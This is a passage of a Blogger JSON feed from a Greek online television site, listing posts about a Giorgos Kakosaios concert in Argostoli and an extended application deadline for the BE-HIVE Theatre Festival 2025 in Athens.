TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJewALq90PSheUFcSw5iNJRuTdBKKQJhGuYaosCTPFWYdir9WMrysjqtlkAoUQYjL4ew5xpszEehdSSr1ptyUnhh9fpbqnAFBLFeYkao4k0iB31-OIiZ6mRyR3ossOgtWFObczOGyFrStwHQDFYCgmh_PtspwdTT-XwoJHyufykSzI3YKlgncwU862FqM\/s72-c\/thumbnail_%CE%9F%20%CE%A7%CE%9F%CE%A1%CE%9F%CE%A3%20%CE%A4%CE%9F%CE%A5%20%CE%93%CE%91%CE%9B%CE%91%CE%9E%CE%99%CE%91.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2082829236539695970"},"published":{"$t":"2025-07-10T20:33:00.002+03:00"},"updated":{"$t":"2025-07-10T20:33:14.458+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"ΣΥΝΑΥΛΙΑ  ΓΙΩΡΓΟΣ ΚΑΚΟΣΑΙΟΣ : ΑΡΓΟΣΤΟΛΙ ΚΕΦΑΛΟΝΙΑΣ \/ ΔΕΥΤΕΡΑ 21 ΙΟΥΛΙΟΥ 2025  ΔΑΚ ΑΡΓΟΣΤΟΛΙΟΥ - ΑΝΔΡΕΑΣ ΒΕΡΓΩΤΗΣ"},"summary":{"type":"text","$t":"\u0026nbsp;Ο Γιώργος Κακοσαίος έρχεται στο Αργοστόλι, Κεφαλονιάς, στο Δημοτικό Αθλητικό Κέντρο Αργοστολίου «Ανδρέας Βεργωτής», τη Δευτέρα 21 Ιουλίου 2025, για να μας ξεσηκώσει με τις μεγάλες επιτυχίες του και να χαρίσει μια μοναδική μουσική εμπειρία στο κοινό.Μια βραδιά με δυνατή μουσική, χορό και διασκέδαση με την αισθαντική φωνή, το υπέροχο ηχόχρωμα και την δυνατή παρουσία του νεαρού καλλιτέχνη επί "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2082829236539695970\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/21-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2082829236539695970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2082829236539695970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/21-2025.html","title":"ΣΥΝΑΥΛΙΑ  ΓΙΩΡΓΟΣ ΚΑΚΟΣΑΙΟΣ : ΑΡΓΟΣΤΟΛΙ ΚΕΦΑΛΟΝΙΑΣ \/ ΔΕΥΤΕΡΑ 21 ΙΟΥΛΙΟΥ 2025  ΔΑΚ ΑΡΓΟΣΤΟΛΙΟΥ - ΑΝΔΡΕΑΣ ΒΕΡΓΩΤΗΣ"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi32CimlxcSHYsbf4VGxDoYTKtwywuqObTPD4YRZyMsjBB3mewg6hMpAusaeo1eWr26bu-py9j8HItpYF6epUuiovSdbtKyisHG-NddkeGgkYIVMTvxUpu4mhjBWoSJLnirEUpqckpxvSWDww2fxUw6YS-SazMN3olhAXZYG9OoNTY012rwYKY4OpixyMs\/s72-c\/thumbnail_Giorgos-Kakosaios-Afissa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3646942471396386370"},"published":{"$t":"2025-07-09T08:50:00.002+03:00"},"updated":{"$t":"2025-07-09T08:50:07.384+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ΠΑΡΑΤΑΣΗ Υποβολής Αιτήσεων για το 3ο BE-HIVE THEATRE FESTIVAL 2025"},"summary":{"type":"text","$t":"\u0026nbsp;Το Θέατρο ΔΡΟΜΟΣ και η Medea Pictures με χαρά ανακοινώνουν, λόγω μεγάλης προσέλευσης, την παράταση υποβολής αιτήσεων για το\u0026nbsp;3o BE-HIVE THEATRE FESTIVAL 2025, που θα πραγματοποιηθεί στις\u0026nbsp;15 Σεπτεμβρίου 2025\u0026nbsp;διάρκειας 10 ημερών\u0026nbsp;στην Κυψέλη, ένα από τα πλέον ζωντανά πολιτιστικά κέντρα της Αθήνας.Η προθεσμία υποβολής αιτήσεων λήγει την ΠΑΡΑΣΚΕΥΗ\u0026nbsp;18 Ιουλίου 2025, στις 23"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3646942471396386370\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/3-be-hive-theatre-festival-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3646942471396386370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3646942471396386370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/07\/3-be-hive-theatre-festival-2025.html","title":"ΠΑΡΑΤΑΣΗ Υποβολής Αιτήσεων για το 3ο BE-HIVE THEATRE FESTIVAL 2025"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO9Dw70LANiu3jTN5JjB9AVkdoBTMiBE59nDAlZ2r3wVQjr8-Rhd_X0ZgJV0y2bBo_SoHXEhGx9I_3ld5tXP4HttQo7U8SX12hPsjQSXl8x-qMgOkhHZX_TiJ4x7tfryMtSVemtLbOL6vkYLQgpBqqEAR0E70T4OEj4bDcaEPniEQmk48vRhM1DnpM4QI\/s72-c\/thumbnail_Copy%20of%20BE-HIVE%20THUBNAIL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});